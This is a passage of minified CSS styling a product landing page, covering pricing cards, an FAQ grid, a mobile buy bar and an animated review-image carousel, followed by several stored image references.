18px}.price-card>strong{font-size:60px}.price-card ul{gap:8px}.faq-grid{gap:25px}.final-cta{padding:70px 0 105px}.final-cta .button{width:100%}.footer-grid{grid-template-columns:1fr}.footer-grid p{grid-column:auto}footer nav{flex-direction:column;gap:12px}.mobile-buy{position:fixed;z-index:90;left:10px;right:10px;bottom:10px;display:flex;align-items:center;justify-content:space-between;gap:10px;background:#fff;padding:9px 9px 9px 16px;border:1px solid #dfeae4;border-radius:18px;box-shadow:0 10px 35px rgba(24,51,43,.2);transform:translateY(120%);transition:.35s}.mobile-buy.show{transform:none}.mobile-buy small,.mobile-buy b{display:block}.mobile-buy small{font-size:11px}.mobile-buy .button{min-height:46px;padding-inline:20px}.mobile-buy[aria-hidden=true]{pointer-events:none}}
@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*,*:before,*:after{animation-duration:.01ms!important;transition-duration:.01ms!important}.reveal{opacity:1;transform:none}}
.hero{overflow:hidden}
.review-carousel{width:100%;overflow:hidden;margin-top:50px;position:relative;padding:8px 0 28px;mask-image:linear-gradient(to right,transparent,#000 5%,#000 95%,transparent);-webkit-mask-image:linear-gradient(to right,transparent,#000 5%,#000 95%,transparent)}.review-track{display:flex;width:max-content;animation:review-scroll 52s linear infinite;will-change:transform}.review-set{display:flex;gap:22px;padding-right:22px}.review-set figure{width:300px;margin:0;flex:0 0 300px;border-radius:22px;overflow:hidden;background:#101211;box-shadow:0 16px 38px rgba(24,51,43,.16);border:6px solid #fff}.review-set img{width:100%;height:auto;display:block}.reviews{overflow:hidden}@keyframes review-scroll{to{transform:translateX(-50%)}}
@media(max-width:600px){.review-carousel{margin-top:34px;mask-image:linear-gradient(to right,transparent,#000 3%,#000 97%,transparent);-webkit-mask-image:linear-gradient(to right,transparent,#000 3%,#000 97%,transparent)}.review-track{animation-duration:44s}.review-set{gap:14px;padding-right:14px}.review-set figure{width:245px;flex-basis:245px;border-width:4px;border-radius:18px}}
@media(prefers-reduced-motion:reduce){.review-track{animation:none}.review-carousel{overflow:hidden;mask-image:none;-webkit-mask-image:none}.review-set[aria-hidden="true"]{display:none}}
.review-carousel,.review-track,.review-set,.review-set figure,.review-set img{user-select:none;-webkit-user-select:none;touch-action:pan-y}.review-set img{pointer-events:none;-webkit-user-drag:none}





